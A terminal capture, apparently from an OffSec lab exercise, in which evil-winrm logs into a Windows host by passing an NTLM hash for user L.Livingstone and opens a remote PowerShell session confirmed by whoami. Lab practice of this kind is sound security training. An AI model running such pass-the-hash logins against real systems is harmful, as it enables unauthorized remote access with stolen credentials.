 ┌──(root㉿kali)-[/home/kali/offsec/Recourced]
└─# evil-winrm -i 192.168.168.175 -u L.Livingstone -p aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami
resourced\l.livingstone
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>